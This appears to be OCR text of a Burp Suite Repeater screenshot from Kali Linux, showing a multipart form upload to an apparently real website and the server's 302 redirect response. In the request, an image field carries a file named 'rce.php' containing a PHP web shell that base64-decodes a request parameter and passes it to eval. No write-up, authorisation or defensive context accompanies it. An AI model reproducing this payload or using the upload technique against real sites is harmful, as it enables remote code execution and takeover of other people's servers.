 Applications Places burpsuite Sep 29 3:51 AM
Firefox ESR
"Kali Linux — Mozilla Firefox" is ready
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel Follow redirection Target: https://sqcfbd.org HTTP/2
Request
Pretty Raw Hex \n
61 2023
62 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
63 Content-Disposition: form-data; name="com_bn"
64
65 2023
66 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
67 Content-Disposition: form-data; name="date_en"
68
69 2023
70 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
71 Content-Disposition: form-data; name="date_bn"
72
73 2023
74 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
75 Content-Disposition: form-data; name="month_en"
76
77 2023
78 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
79 Content-Disposition: form-data; name="month_bn"
80
81 2023
82 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
83 Content-Disposition: form-data; name="img_loc"; filename="rce.php"
84 Content-Type: text/plain
85
86 <?php
87 $decodedString = base64_decode($_REQUEST['code']);
88 echo eval($decodedString);
89 ?>
90 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
91 Content-Disposition: form-data; name="tags"
92
93 2023
94 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh--
95
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx/1.19.0
3 Date: Thu, 28 Sep 2023 21:51:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.1.9
6 Cache-Control: no-cache, private
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Thu, 28-Sep-2023 23:51:49 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Thu, 28-Sep-2023 23:51:49 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 Location: https://sqcfbd.org/drawings/create
10 Strict-Transport-Security: max-age=31536000
11 Content-Security-Policy: upgrade-insecure-requests
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8" />
17 <meta http-equiv="refresh" content="0;url='https://sqcfbd.org/drawings/create'"
/>
18
19 <title>
Redirecting to https://sqcfbd.org/drawings/create
</title>
20 </head>
21 <body>
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 17
Request cookies 2
Request headers 23
Done
1,602 bytes | 2,409 millis